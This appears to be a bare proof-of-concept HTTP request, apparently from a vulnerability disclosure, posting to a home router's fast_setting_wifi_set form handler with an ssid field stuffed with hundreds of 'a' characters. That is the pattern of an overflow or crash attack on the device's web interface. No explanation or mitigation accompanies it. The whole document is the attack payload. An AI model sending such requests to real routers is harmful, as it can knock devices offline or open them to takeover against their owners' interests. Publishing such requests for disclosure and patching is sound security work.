 Raw
POST /goform/fast_setting_wifi_set HTTP/1.1
Host: 192.168.0.1
Content-Length: 129
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.0.1
Referer: http://192.168.0.1/wireless_ssid.html?random=0.8005630860634141&
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
ssid=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa